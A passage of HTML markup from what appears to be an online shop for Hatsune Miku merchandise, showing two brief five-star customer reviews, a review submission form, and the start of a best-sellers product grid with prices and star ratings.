</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ethan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2024</div>
                        <p class="mt-2 text-sm">This product is outstanding; it operates efficiently and is user-friendly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alexander   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2024</div>
                        <p class="mt-2 text-sm">This product went beyond my expectations. It’s dependable, well-crafted, and ideal for my requirements.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://mikuplushies.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="72" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="79">
    <a href="https://mikuplushies.com/product/miku-hatsune-singer-large-capacity-shoulder-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/270/conversions/Anime-Miku-Backpack-for-Teenagers-Student-Messenger-Large-Capacity-Shoulder-Bag-Multifunctional-School-Bag-Outdoor-Travel-small.jpg?w=250&amp;h=250"
                alt="Miku Hatsune Singer Large Capacity Shoulder Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/miku-hatsune-singer-large-capacity-shoulder-bag" class="capitalize hover:underline leading-3">Miku Hatsune Singer Large Capacity Shoulder Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$59.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="70">
    <a href="https://mikuplushies.com/product/miku-cosplay-costume-blanket-cloak" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/248/conversions/Moeyu-Anime-Vocaloid-Miku-Blanket-Cloak-Hoodie-Flannel-2in1-Throw-Blanket-Pillow-Cosplay-Costume-Soft-Warm-small.jpg?w=250&amp;h=250"
                alt="Miku Cosplay Costume Blanket Cloak"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/miku-cosplay-costume-blanket-cloak" class="capitalize hover:underline leading-3">Miku Cosplay Costume Blanket Cloak</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
